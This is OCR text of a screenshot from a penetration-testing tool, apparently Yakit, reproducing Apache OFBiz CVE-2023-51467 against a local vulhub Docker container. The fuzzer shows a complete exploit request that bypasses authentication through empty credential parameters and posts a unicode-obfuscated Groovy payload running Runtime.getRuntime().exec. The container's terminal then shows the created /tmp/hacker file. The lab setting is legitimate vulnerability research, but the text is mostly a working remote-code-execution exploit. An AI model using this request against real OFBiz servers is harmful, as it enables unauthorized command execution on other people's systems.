 127.0.0.1 42146
CPU 32%
临时项目-本地模式
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
首页
History
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /webtools/control/ProgramExport?USERNAME=&PASSWORD=s&token=&
requirePasswordChange=Y HTTP/1.1
2 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Accept-Encoding: gzip, deflate, br, zstd
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
5 Cache-Control: max-age=0
6 Connection: keep-alive
7 Content-Length auto: 618
8 Content-Type: application/x-www-form-urlencoded
9 Host: 127.0.0.1:8443
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (Macintosh; Int
537.36 (KHTML, like Gecko) Chrome/131.0
16 sec-ch-ua: "Google Chrome";v="131", "Ch
v="24"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "macOS"
19
20 groovyProgram=\u006a\u0061\u0076\u0061\
e\u0052\u0075\u006e\u0074\u0069\u006d\u
\u0075\u006e\u0074\u0069\u006d\u0065\u0
u0063\u0028\u0022\u0074\u006f\u0075\u00
0070\u002f\u0068\u0061\u0063\u006b\u006
Runtime.getRuntime().exec("touch /tmp/
Responses
https
9976bytes / 404ms
美化
渲染
详情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=EF9BFCCD9AA8EEE2B3C4
Path=/webtools; Secure; HttpOnly; SameSite=strict
3 Cache-Control: Set-Cookie
4 x-frame-options: sameorigin
5 strict-transport-security: max-age=31536000; includeSubDomains
6 x-content-type-options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Referrer-Policy: no-referrer-when-downgrade
9 Content-Security-Policy-Report-Only: default-src 'self'
远端地址:127.0.0.1:8443; 响应
时间:404ms; 总耗时:1464ms;
URL:https://127.0.0.1:8443/w
ebtool...
Docker Desktop
Update to latest
Search for images, containers, volumes, extensions and more...
cve-2023-51467-web-1
vulhub/ofbiz:18.12.10
3fbf415b8d2e
5005:5005
8443:8443
Logs
Inspect
Terminal
Files
Stats
# ls /tmp
hsperfdata_root
# ls /tmp
hacker hsperfdata_root
#
EXT